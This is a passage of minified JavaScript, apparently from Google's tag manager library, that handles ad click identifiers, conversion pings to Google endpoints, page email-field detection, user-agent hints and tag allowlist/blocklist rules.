R!==""?la=ma==="gb"?la+"&wbraid="+R:la+"&gclid="+R+"&gclsrc="+ma:ma==="aw.ds"&&(la+="&gclsrc=aw.ds");Vc(la)}}else if((q||r!==void 0)&&!Kq(a.prefix,"gad",x!==void 0)){var ha='https://adservice.google.com/pagead/regclk?'+w.join("&");Vc(ha)}}}})};function Yq(){vi.dedupe_gclid||(vi.dedupe_gclid=Po());return vi.dedupe_gclid};var Zq=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,$q=/^www.googleadservices.com$/;function ar(a){a||(a=br());return a.rn?!1:a.bm||a.dm||a.gm||a.fm||a.zh||a.rd||a.Pl||a.Tl?!0:!1}
function br(){var a={},b=hp(!0);a.rn=!!b._up;var c=oq();a.bm=c.aw!==void 0;a.dm=c.dc!==void 0;a.gm=c.wbraid!==void 0;a.fm=c.gbraid!==void 0;var d=nj(G.location.href),e=hj(d,"query",!1,void 0,"gad");a.zh=e!==void 0;if(!a.zh){var f=d.hash.replace("#",""),g=gj(f,"gad",!1);a.zh=g!==void 0}a.rd=hj(d,"query",!1,void 0,"gad_source");if(a.rd===void 0){var k=d.hash.replace("#",""),m=gj(k,"gad_source",!1);a.rd=m}var n=H.referrer?hj(nj(H.referrer),"host"):"";a.Tl=Zq.test(n);a.Pl=$q.test(n);return a};var cr=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),dr=/^~?[\w-]+(?:\.~?[\w-]+)*$/,er=/^\d+\.fls\.doubleclick\.net$/,fr=/;gac=([^;?]+)/,gr=/;gacgb=([^;?]+)/;
function hr(a,b){if(er.test(H.location.host)){var c=H.location.href.match(b);return c&&c.length===2&&c[1].match(cr)?decodeURIComponent(c[1]):""}for(var d=[],e=oa(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,k=[],m=a[g],n=0;n<m.length;n++)k.push(m[n].aa);d.push(g+":"+k.join(","))}return d.length>0?d.join(";"):""}
function ir(a,b,c){for(var d=Zp(Yp())?Gp("_gac_gb",!0):{},e=[],f=!1,g=oa(Object.keys(d)),k=g.next();!k.done;k=g.next()){var m=k.value,n=Fq("_gac_gb_"+m,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(m+":"+n.join(","))}return{Ol:f?e.join(";"):"",Nl:hr(d,gr)}}function jr(a){var b=H.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(dr)?b[1]:void 0}
function kr(a){var b={vh:void 0,wh:void 0},c,d;er.test(H.location.host)&&(c=jr("gclgs"),d=jr("gclst"));if(c&&d)b.vh=c,b.wh=d;else{var e=Ob(),f=gq((a||"_gcl")+"_gs"),g=f.map(function(m){return m.aa}),k=f.map(function(m){return e-m.timestamp});g.length>0&&k.length>0&&(b.vh=g.join("."),b.wh=k.join("."))}return b}
function lr(a,b,c){if(er.test(H.location.host)){var d=jr(c);if(d)return[{aa:d}]}else{if(b==="gclid")return bq((a||"_gcl")+"_aw");if(b==="wbraid")return bq((a||"_gcl")+"_gb");if(b==="braids")return dq({prefix:a})}return[]}function mr(a){return lr(a,"gclid","gclaw").map(function(b){return b.aa}).join(".")}function nr(a){return lr(a,"wbraid","gclgb").map(function(b){return b.aa}).join(".")}function or(a){return lr(a,"braids","gclgb").map(function(b){return b.aa}).join(".")}
function pr(a,b){return er.test(H.location.host)?!(jr("gclaw")||jr("gac")):Jq(a,b)}function qr(a,b,c){var d;d=c?Gq(a,b):Fq((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};function rr(){var a=G.__uspapi;if(Bb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var vr=function(a){if(a.eventName===P.g.ba&&a.metadata.hit_type==="page_view")if(T(18)){a.metadata.redact_click_ids=U(a.m,P.g.fa)!=null&&U(a.m,P.g.fa)!==!1&&!W([P.g.R,P.g.P]);var b=sr(a),c=U(a.m,P.g.ra)!==!1;c||(a.o[P.g.Li]="1");var d=eq(b.prefix),e=a.metadata.is_server_side_destination;if(!a.metadata.consent_updated&&!a.metadata.user_id_updated){var f=U(a.m,P.g.Xa),g=U(a.m,P.g.sa)||{};tr({pd:c,xd:g,Dd:f,jc:b});var k;if(k=!e){var m;var n=vi.ads_pageview=vi.ads_pageview||{};m=n[d]?!1:n[d]=!0;k=!m}if(k){a.isAborted=
!0;return}}if(e)a.isAborted=!0;else{a.o[P.g.xc]=P.g.Vb;if(a.metadata.consent_updated)a.o[P.g.xc]=P.g.Ek,a.o[P.g.Tb]="1";else if(a.metadata.user_id_updated)a.o[P.g.xc]=P.g.Jk;else{var p=oq();a.o[P.g.Gd]=p.gclid;a.o[P.g.Od]=p.dclid;a.o[P.g.Gi]=p.gclsrc;a.o[P.g.Gd]||a.o[P.g.Od]||(a.o[P.g.df]=p.wbraid,a.o[P.g.lg]=p.gbraid);a.o[P.g.Fa]=H.referrer?hj(nj(H.referrer),"host"):"";a.o[P.g.wa]=Oq();T(21)&&(a.o[P.g.cb]=ur());var q;if(T(64)){var r=Lq();q=r.rd;a.o[P.g.Fi]=r.Uj}else q=Mq();a.o[P.g.Ei]=q;a.o[P.g.Kb]=
pn(!0);var t=br();ar(t)&&(a.o[P.g.ed]="1");a.o[P.g.Ii]=Yq();hp(!1)._up==="1"&&(a.o[P.g.Yi]="1")}Wk=!0;var u=W([P.g.R,P.g.P]);c&&u&&(vp(b),a.o[P.g.Hb]=tp[wp(b.prefix)]);a.o[P.g.nb]=void 0;a.o[P.g.Va]=void 0;var v=T(66);if(!a.o[P.g.Gd]&&!a.o[P.g.Od]&&pr(d,v)){var w=v?cq(b):aq(d+"_gb");w.length>0&&(a.o[P.g.nb]=w.join("."))}else if(!a.o[P.g.df]&&u){var x=aq(d+"_aw");x.length>0&&(a.o[P.g.Va]=x.join("."))}a.m.isGtmEvent&&(a.m.j[P.g.ka]=Bm.D[P.g.ka]);Tn(a.m)?a.o[P.g.Pb]=!1:a.o[P.g.Pb]=!0;a.metadata.add_tag_timing=
!0;var y=rr();y!==void 0&&(a.o[P.g.he]=y||"error");var B=Nn();B&&(a.o[P.g.Ac]=B);var A=Mn();A&&(a.o[P.g.Dc]=A);a.metadata.speculative=!1}}else a.isAborted=!0},sr=function(a){var b={prefix:U(a.m,P.g.Za)||U(a.m,P.g.Qa),domain:U(a.m,P.g.Wa),Cb:U(a.m,P.g.Pa),flags:U(a.m,P.g.ab)};a.m.isGtmEvent&&(b.path=U(a.m,P.g.Ib));return b},wr=function(a,b){var c,d,e,f,g,k,m,n;c=a.pd;d=a.xd;e=a.Dd;f=a.xa;g=a.m;k=a.yd;m=a.Sn;n=a.vk;tr({pd:c,xd:d,Dd:e,jc:b});c&&m!==!0&&(n!=null?n=String(n):n=void 0,Xq(b,f,g,k,n))},tr=
function(a){var b,c,d,e;b=a.pd;c=a.xd;d=a.Dd;e=a.jc;b&&(rp(c[P.g.Cc],!!c[P.g.X])&&(sq(xr,e),uq(e),Dp(e)),pq(e),yq(xr,e),zq(e));c[P.g.X]&&(wq(xr,c[P.g.X],c[P.g.Mb],!!c[P.g.vb],e.prefix),xq(c[P.g.X],c[P.g.Mb],!!c[P.g.vb],e.prefix),Ep(wp(e.prefix),c[P.g.X],c[P.g.Mb],!!c[P.g.vb],e),Ep("FPAU",c[P.g.X],c[P.g.Mb],!!c[P.g.vb],e));d&&Bq(yr);Dq(yr)},zr=function(a,b,c,d){var e,f,g;e=a.wk;f=a.callback;g=a.Zj;if(typeof f==="function")if(e===P.g.Va&&g===void 0){var k=d(b.prefix,c);k.length===0?f(void 0):k.length===
1?f(k[0]):f(k)}else e===P.g.Hb?(O(65),vp(b,!1),f(tp[wp(b.prefix)])):f(g)},xr=["aw","dc","gb"],yr=["aw","dc","gb","ag"];function Ar(a){var b=U(a.m,P.g.Lb),c=U(a.m,P.g.Zb);b&&!c?(a.eventName!==P.g.ba&&a.eventName!==P.g.Nc&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)}function Br(a){var b=W(P.g.R)?vi.pscdl:"denied";b!=null&&(a.o[P.g.jf]=b)}function Cr(a){var b=pn(!0);a.o[P.g.Kb]=b}function Dr(a){ko()&&(a.o[P.g.Bc]=1)}
function ur(){var a=H.title;if(a===void 0||a==="")return"";var b=function(d){try{return decodeURIComponent(d),!0}catch(e){return!1}};a=encodeURIComponent(a);for(var c=256;c>0&&!b(a.substring(0,c));)c--;return decodeURIComponent(a.substring(0,c))}function Er(a){if(T(12)){var b=U(a.m,P.g.Pa);a.o[P.g.ke]||(a.o[P.g.ke]={});a.o[P.g.ke].ce=b}};function Lr(a,b,c,d){var e=Mc(),f;if(e===1)a:{var g=Hi;g=g.toLowerCase();for(var k="https://"+g,m="http://"+g,n=1,p=H.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(m)===0){f=3;break a}n===1&&r.indexOf(k)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!=G.location.protocol?a:b)+c};function Yr(a){return{getDestinationId:function(){return a.target.ia},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return a.o[b]},setHitData:function(b,c){a.o[b]=c},setHitDataIfNotDefined:function(b,c){a.o[b]===void 0&&(a.o[b]=c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return a.metadata[b]},setMetadata:function(b,c){a.metadata[b]=c},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=
!0},getFromEventContext:function(b){return U(a.m,b)},Vj:function(){return a},getHitKeys:function(){return Object.keys(a.o)}}};var $r=function(a){var b=Zr[a.target.ia];if(!a.isAborted&&b)for(var c=Yr(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},as=function(a,b){var c=Zr[a];c||(c=Zr[a]=[]);c.push(b)},Zr={};var es,fs=!1;function gs(){fs=!0;es=es||{}}function hs(a){fs||gs();return es[a]}function is(){var a=G.screen;return{width:a?a.width:0,height:a?a.height:0}}
function js(a){if(H.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!G.getComputedStyle)return!0;var c=G.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var k=g.indexOf("opacity(");k>=0&&(g=g.substring(k+8,g.indexOf(")",k)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=G.getComputedStyle(d,null))}return!1}
var ts=function(a){return a.tagName+":"+a.isVisible+":"+a.Z.length+":"+ss.test(a.Z)},Hs=function(a){a=a||{vd:!0,wd:!0,Zf:void 0};a.zb=a.zb||{email:!0,phone:!1,address:!1};var b=us(a),c=vs[b];if(c&&Ob()-c.timestamp<200)return c.result;var d=ws(),e=d.status,f=[],g,k,m=[];if(!T(25)){if(a.zb&&a.zb.email){var n=xs(d.elements);f=ys(n,a&&a.De);g=zs(f);n.length>10&&(e="3")}!a.Zf&&g&&(f=[g]);for(var p=0;p<f.length;p++)m.push(As(f[p],!!a.vd,!!a.wd));m=m.slice(0,10)}else if(a.zb){}g&&(k=As(g,!!a.vd,!!a.wd));var C={elements:m,
Rh:k,status:e};vs[b]={timestamp:Ob(),result:C};return C},Gs=function(a,b,c){var d=a.element,e={Z:a.Z,type:a.qa,tagName:d.tagName};b&&(e.querySelector=Is(d));c&&(e.isVisible=!js(d));return e},As=function(a,b,c){return Gs({element:a.element,Z:a.Z,qa:Fs.nc},b,c)},us=function(a){var b=!(a==null||!a.vd)+"."+!(a==null||!a.wd);a&&a.De&&a.De.length&&(b+="."+a.De.join("."));a&&a.zb&&(b+="."+a.zb.email+"."+a.zb.phone+"."+a.zb.address);return b},zs=function(a){if(a.length!==0){var b;b=Js(a,function(c){return!Ks.test(c.Z)});
b=Js(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=Js(b,function(c){return!js(c.element)});return b[0]}},ys=function(a,b){if(!b||b.length===0)return a;for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&zh(a[d].element,g)){e=!1;break}}e&&c.push(a[d])}return c},Js=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},Is=function(a){var b;if(a===H.body)b="body";else{var c;if(a.id)c="#"+a.id;else{var d;if(a.parentElement){var e;
a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=Is(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},xs=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(Ls);if(f){var g=f[0],k;if(G.location){var m=jj(G.location,"host",!0);k=g.toLowerCase().indexOf(m)>=0}else k=!1;k||b.push({element:d,Z:g})}}}return b},
ws=function(){var a=[],b=H.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(Ms.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(Ns.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||T(25)&&Os.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},Ps=!1;var Ls=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,ss=/@(gmail|googlemail)\./i,Ks=/support|noreply/i,Ms="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),Ns=["BR"],Fs={nc:"1",qe:"2",je:"3",ne:"4",fg:"5",Xg:"6",Jf:"7"},vs={},Os=["INPUT","SELECT"];var dt=function(a,b,c){a.o[P.g.te]||(a.o[P.g.te]={});a.o[P.g.te][b]=c},ft=function(a,b){var c=et(a,P.g.Ud,a.m.D[P.g.Ud]);if(c&&c[b||a.eventName]!==void 0)return c[b||a.eventName]},gt=function(a){var b=a.metadata.user_data;if(fb(b))return b},ht=function(a){if(a.metadata.is_merchant_center||!uj(a.m))return!1;if(!U(a.m,P.g.jd)){var b=U(a.m,P.g.yc);return b===!0||b==="true"}return!0},it=function(a){return et(a,P.g.Yb,U(a.m,P.g.Yb))||!!et(a,"google_ng",!1)};var jt=Number('')||5,kt=Number('')||50,lt=Fb();var qt={pl:Number('')||500,Wk:Number('')||5E3,uj:Number('20')||10,Dk:Number('')||5E3};function rt(a){return a.performance&&a.performance.now()||Date.now()}
var st=function(a,b){var c;return c};var tt="https://"+ui.Fd+"/gtm/static/",ut;
function At(a,b){}
var Bt=function(a,b,c,d){};
function Ct(a,b,c,d){}
function Dt(a,b,c,d){}var Et=void 0;function Ft(a){var b=[];return b};var Gt=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};cn();fn()||$m("iPod");$m("iPad");!$m("Android")||dn()||cn()||bn()||$m("Silk");dn();!$m("Safari")||dn()||(an()?0:$m("Coast"))||bn()||(an()?0:$m("Edge"))||(an()?Zm("Microsoft Edge"):$m("Edg/"))||(an()?Zm("Opera"):$m("OPR"))||cn()||$m("Silk")||$m("Android")||gn();var Ht={},It=null,Jt=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!It){It={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),k=["+/=","+/","-_=","-_.","-_"],m=0;m<5;m++){var n=g.concat(k[m].split(""));Ht[m]=n;for(var p=0;p<n.length;p++){var q=n[p];It[q]===void 0&&(It[q]=p)}}}for(var r=Ht[f],t=Array(Math.floor(b.length/3)),u=r[64]||"",v=0,w=0;v<b.length-2;v+=3){var x=b[v],
y=b[v+1],B=b[v+2],A=r[x>>2],C=r[(x&3)<<4|y>>4],E=r[(y&15)<<2|B>>6],D=r[B&63];t[w++]=""+A+C+E+D}var F=0,L=u;switch(b.length-v){case 2:F=b[v+1],L=r[(F&15)<<2]||u;case 1:var M=b[v];t[w]=""+r[M>>2]+r[(M&3)<<4|F>>4]+L+u}return t.join("")};var Kt="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function Lt(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function Mt(){var a=G.google_tag_data,b;if(a!=null&&a.uach){var c=a.uach,d=Object.assign({},c);c.fullVersionList&&(d.fullVersionList=c.fullVersionList.slice(0));b=d}else b=null;return b}function Nt(){var a,b;return(b=(a=G.google_tag_data)==null?void 0:a.uach_promise)!=null?b:null}
function Ot(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function Pt(){var a=G;if(!Ot(a))return null;var b=Lt(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(Kt).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var Qt,Rt=function(){if(Ot(G)&&(Qt=Ob(),!Nt())){var a=Pt();a&&(a.then(function(){O(95);}),a.catch(function(){O(96)}))}},Tt=function(a){var b=St.qn,c=function(g,k){try{a(g,k)}catch(m){}},d=Mt();if(d)c(d);else{var e=Nt();if(e){b=
Math.min(Math.max(isFinite(b)?b:0,0),1E3);var f=G.setTimeout(function(){c.Oe||(c.Oe=!0,O(106),c(null,Error("Timeout")))},b);e.then(function(g){c.Oe||(c.Oe=!0,O(104),G.clearTimeout(f),c(g))}).catch(function(g){c.Oe||(c.Oe=!0,O(105),G.clearTimeout(f),c(null,g))})}else c(null)}},Ut=function(a,b){a&&(b.o[P.g.zf]=a.architecture,b.o[P.g.Af]=a.bitness,a.fullVersionList&&(b.o[P.g.Bf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|")),
b.o[P.g.Cf]=a.mobile?"1":"0",b.o[P.g.Df]=a.model,b.o[P.g.Ef]=a.platform,b.o[P.g.Ff]=a.platformVersion,b.o[P.g.Gf]=a.wow64?"1":"0")};function Vt(a){var b;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!c.allowedFeatures().includes(a))};function Wt(){return Vt("join-ad-interest-group")&&Bb(Cc.joinAdInterestGroup)}
function Xt(a,b){var c=yb[3]===void 0?1:yb[3],d='iframe[data-tagging-id="'+b+'"]',e=[];try{if(c===1){var f=H.querySelector(d);f&&(e=[f])}else e=Array.from(H.querySelectorAll(d))}catch(q){}var g;a:{try{g=H.querySelectorAll('iframe[allow="join-ad-interest-group"][data-tagging-id*="-"]');break a}catch(q){}g=void 0}var k=g,m=((k==null?void 0:k.length)||0)>=(yb[2]===void 0?50:yb[2]),n;if(n=e.length>=1){var p=Number(e[e.length-1].dataset.loadTime);p!==void 0&&Ob()-p<(yb[1]===void 0?6E4:yb[1])?(ub("TAGGING",
9),n=!0):n=!1}if(!n){if(c===1)if(e.length>=1)Yt(e[0]);else{if(m){ub("TAGGING",10);return}}else e.length>=c?Yt(e[0]):m&&Yt(k[0]);Nc(a,void 0,{allow:"join-ad-interest-group"},{taggingId:b,loadTime:Ob()})}}function Yt(a){try{a.parentNode.removeChild(a)}catch(b){}}function Zt(){return"https://td.doubleclick.net"};
var Pu=function(a,b){var c={},d=function(f,g){var k;k=g===!0?"1":g===!1?"0":encodeURIComponent(String(g));c[f]=k};z(a.o,function(f,g){var k=Ou[f];k&&g!==void 0&&g!==""&&(!a.metadata.redact_click_ids||f!==P.g.Gd&&f!==P.g.Od&&f!==P.g.df&&f!==P.g.lg||(g="0"),d(k,g))});d("gtm",no({xa:a.metadata.source_canonical_id}));Un()&&d("gcs",Vn());d("gcd",fo(a.m));io()&&d("dma_cps",go());d("dma",ho());yn(Gn())&&d("tcfd",jo());Oi.j&&d("tag_exp",Oi.j);if(a.metadata.add_tag_timing){d("tft",Ob());var e=ad();e!==void 0&&
d("tfd",Math.round(e))}T(17)&&d("apve",T(18)?"1":"0");T(19)&&d("apvf",Yc()?T(20)?"f":"sb":"nf");b(c)},Qu=function(a){Pu(a,function(b){if(a.metadata.hit_type==="page_view"){var c=[];z(b,function(e,f){c.push(e+"="+f)});var d=vj(W([P.g.R,P.g.P])?"https://www.google.com":"https://pagead2.googlesyndication.com",!0)+"/ccm/collect?"+c.join("&");T(19)&&T(20)&&Yc()?Zc(d,void 0,{noFallback:!0}):Vc(d);if(Bb(a.m.onSuccess))a.m.onSuccess()}})},Ru={},Ou=(Ru[P.g.Tb]="gcu",Ru[P.g.nb]="gclgb",Ru[P.g.Va]="gclaw",Ru[P.g.Ei]=
"gad_source",Ru[P.g.Fi]="gad_source_src",Ru[P.g.Gd]="gclid",Ru[P.g.Gi]="gclsrc",Ru[P.g.lg]="gbraid",Ru[P.g.df]="wbraid",Ru[P.g.Hb]="auid",Ru[P.g.Ii]="rnd",Ru[P.g.Li]="ncl",Ru[P.g.og]="gcldc",Ru[P.g.Od]="dclid",Ru[P.g.rb]="edid",Ru[P.g.xc]="en",Ru[P.g.Ac]="gdpr",Ru[P.g.ub]="gdid",Ru[P.g.Bc]="_ng",Ru[P.g.Yi]="gtm_up",Ru[P.g.Kb]="frm",Ru[P.g.ed]="lps",Ru[P.g.ae]="did",Ru[P.g.wa]="dl",Ru[P.g.Fa]="dr",Ru[P.g.cb]="dt",Ru[P.g.wf]="ga_uid",Ru[P.g.Dc]="gdpr_consent",Ru[P.g.Ba]="uid",Ru[P.g.he]="us_privacy",
Ru[P.g.Pb]="npa",Ru);var Su={M:{fi:"ads_conversion_hit",Ed:"container_execute_start",ii:"container_setup_end",dg:"container_setup_start",gi:"container_blocking_end",hi:"container_execute_end",ji:"container_yield_end",eg:"container_yield_start",jj:"event_execute_end",ij:"event_evaluation_end",Ug:"event_evaluation_start",kj:"event_setup_end",ie:"event_setup_start",mj:"ga4_conversion_hit",pe:"page_load",Hn:"pageview",hc:"snippet_load",Hj:"tag_callback_error",Ij:"tag_callback_failure",Jj:"tag_callback_success",Kj:"tag_execute_end",
nd:"tag_execute_start"}};function Tu(){function a(c,d){var e=vb(d);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var Uu=!1;function Cv(a,b){}
function Dv(a,b){}function Ev(a,b){}
function Fv(a,b){}function Gv(){var a={};return a}
function uv(a){a=a===void 0?!0:a;var b={};return b}
function Hv(){}function Iv(a,b){}
function Jv(a,b,c){}
function Kv(){}function Lv(a,b){var c=G,d,e=c.GooglebQhCsO;e||(e={},c.GooglebQhCsO=e);d=e;if(d[a])return!1;d[a]=[];d[a][0]=b;return!0};var Mv=function(a,b,c,d){var e=kn(a,"fmt");if(b){var f=kn(a,"random"),g=kn(a,"label")||"";if(!f)return!1;var k=Jt(decodeURIComponent(g.replace(/\+/g," "))+":"+decodeURIComponent(f.replace(/\+/g," ")));if(!Lv(k,b))return!1}e&&e!=4&&(a=mn(a,"rfmt",e));var m=mn(a,"fmt",4);Lc(m,function(){G.google_noFurtherRedirects&&b&&b.call&&(G.google_noFurtherRedirects=null,b())},c,d,H.getElementsByTagName("script")[0].parentElement||void 0);return!0};function dw(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};function ew(a,b,c){c=c===void 0?!1:c;fw().addRestriction(0,a,b,c)}function gw(a,b,c){c=c===void 0?!1:c;fw().addRestriction(1,a,b,c)}function hw(){var a=Xj();return fw().getRestrictions(1,a)}var iw=function(){this.j={};this.D={}},jw=function(a,b){var c=a.j[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.j[b]=c);return c};
iw.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=jw(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
iw.prototype.getRestrictions=function(a,b){var c=jw(this,b);if(a===0){var d,e;return[].concat(qa((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),qa((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(qa((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),qa((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
iw.prototype.getExternalRestrictions=function(a,b){var c=jw(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};iw.prototype.removeExternalRestrictions=function(a){var b=jw(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function fw(){var a=vi.r;a||(a=new iw,vi.r=a);return a};var kw=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),lw={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},mw={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},nw="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function ow(){var a=Wi("gtm.allowlist")||Wi("gtm.whitelist");a&&O(9);Bi&&(a=["google","gtagfl","lcl","zone"]);kw.test(G.location&&G.location.hostname)&&(Bi?O(116):(O(117),pw&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Sb(Lb(a),lw),c=Wi("gtm.blocklist")||Wi("gtm.blacklist");c||(c=Wi("tagTypeBlacklist"))&&O(3);c?O(8):c=[];kw.test(G.location&&G.location.hostname)&&(c=Lb(c),c.push("nonGooglePixels","nonGoogleScripts","sandboxedScripts"));
Lb(c).indexOf("google")>=0&&O(2);var d=c&&Sb(Lb(c),mw),e={};return function(f){var g=f&&f[Xe.oa];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var k=Li[g]||[],m=!0;if(a){var n;if(n=m)a:{if(b.indexOf(g)<0)if(k&&k.length>0)for(var p=0;p<k.length;p++){if(b.indexOf(k[p])<0){O(11);n=!1;break a}}else{n=!1;break a}n=!0}m=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var t=Gb(d,k||[]);t&&O(10);q=t}}var u=!m||q;u||!(k.indexOf("sandboxedScripts")>=0)||b&&b.indexOf("sandboxedScripts")!==
-1||(u=Gb(d,nw));return e[g]=u}}var pw=!1;pw=!0;function qw(){Pj&&ew(Xj(),function(a){var b=Hf(a.entityId),c;if(Kf(b)){var d=b[Xe.oa];if(!d)throw Error("Error: No function name given for function call.");var e=zf[d];c=!!e&&!!e.runInSiloedMode}else c=!!dw(b[Xe.oa],4);return c})}function rw(a,b,c,d,e){if(!sw()){var f=d.siloed?Sj(a):a;if(!gk(f)){var g=tw(a),k=Tb(a,"GTM-"),m=tj(),n=c?"/gtag/js":"/gtm.js",p=sj(b,n+g);if(!p){var q=ui.Fd+n;m&&Fc&&k?(q=Fc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0],p=Lr("https://","http://",q+g)):p=Qi()?Pi()+n+g:Lr("https://","http://",q+g)}d.siloed&&ik({ctid:f,isDestination:!1});var r=ak();Jj().container[f]={state:1,context:d,parent:r};Ij({ctid:f,isDestination:!1},e);Lc(p)}}}
function uw(a,b,c,d){if(!sw()){var e=c.siloed?Sj(a):a;if(!hk(e))if(!c.siloed&&jk())Jj().destination[e]={state:0,transportUrl:b,context:c,parent:ak()},Ij({ctid:e,isDestination:!0},d),O(91);else{var f="/gtag/destination"+tw(a,!0),g=sj(b,f);g||(g=Qi()?Pi()+f:Lr("https://","http://",ui.Fd+f));c.siloed&&ik({ctid:e,isDestination:!0});Jj().destination[e]={state:1,context:c,parent:ak()};Ij({ctid:e,isDestination:!0},d);Lc(g)}}}
